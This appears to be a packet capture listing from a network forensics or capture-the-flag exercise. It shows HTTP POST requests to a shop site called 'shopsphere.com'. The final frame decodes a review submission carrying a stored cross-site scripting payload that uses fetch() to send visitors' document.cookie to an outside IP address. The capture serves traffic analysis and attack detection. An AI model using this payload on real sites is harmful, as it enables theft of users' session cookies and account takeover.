 http.request.method == POST
Time Source Src Port Destination Dst Port Protocol Host Info
2024/089 11:52:26.859309 135.143.142.5 65195 73.124.17.52 80 HTTP shopsphere.com POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
2024/089 12:07:37.783343 111.224.180.128 53600 73.124.17.52 80 HTTP shopsphere.com POST /reviews.php HTTP/1.1 (application/x-www-form-urlencoded)
2024/089 12:08:47.017276 111.224.180.128 51380 73.124.17.52 80 HTTP shopsphere.com POST /reviews.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 10058: 712 bytes on wire (5696 bits), 712 bytes captured (5696 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.180.128, Dst: 73.124.17.52
Transmission Control Protocol, Src Port: 51380, Dst Port: 80, Seq: 1, Ack: 1, Len: 646
Hypertext Transfer Protocol
POST /reviews.php HTTP/1.1\r\n
Host: shopsphere.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 105\r\n
Origin: http://shopsphere.com\r\n
Connection: keep-alive\r\n
Referer: http://shopsphere.com/reviews.php\r\n
Cookie: PHPSESSID=rprah510186vkkdnfhpe11ea4l\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://shopsphere.com/reviews.php]
[HTTP request 1/1]
[Response in frame: 10060]
File Data: 105 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "review" = "<script>fetch('http://111.224.180.128/' + document.cookie);</script>"
Key: review
Value: <script>fetch('http://111.224.180.128/' + document.cookie);</script>